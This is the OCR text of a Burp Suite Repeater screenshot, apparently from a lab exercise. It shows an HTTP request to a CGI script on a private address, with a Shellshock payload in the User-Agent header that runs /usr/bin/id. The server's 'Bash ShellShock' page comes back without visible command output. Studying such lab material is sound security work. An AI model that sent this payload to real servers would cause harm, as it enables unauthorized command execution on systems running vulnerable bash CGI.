 Burp Suite ...
Preference...
[root@gsq:...
root@gsq: ...
01:23 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Target: http://192.168.0.142:80
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /safe.cgi HTTP/1.1
2 Host: 192.168.0.142:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: () { foo ; } ; echo Content-Type: text/plain; echo; /usr/bin/id
7 Connection: close
8
9
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 05:23:32 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Bash ShellShock
</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20
? Search...
Done
341 b